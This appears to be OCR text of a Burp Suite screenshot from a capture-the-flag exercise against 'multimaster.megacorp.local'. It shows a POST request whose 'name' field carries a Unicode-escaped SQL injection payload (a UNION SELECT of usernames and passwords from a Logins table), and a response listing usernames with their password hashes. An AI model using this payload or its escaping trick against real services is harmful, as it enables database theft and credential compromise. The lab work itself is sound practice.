 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 341
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0061\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u00
53\u0045\u004c\u0045\u0043\u0054\u0020\u0031\u002c\u0075\u0
073\u0065\u0072\u006e\u0061\u006d\u0065\u002c\u0070\u0061\u
0073\u0073\u0077\u006f\u0072\u0064\u002c\u0034\u002c\u0035\
u0020\u0046\u0052\u004f\u004d\u0020\u004c\u006f\u0067\u0069
\u006e\u0073\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render \n
"src":"5"
},
{
"id":1,
"name":"cyork",
"position":
"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e
86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"egre55",
"position":
"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a
7aa7c53edd986b64bf715d0a2df0015fd090babc",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"ilee",
"position":
"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648
149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
},
{
"id":1,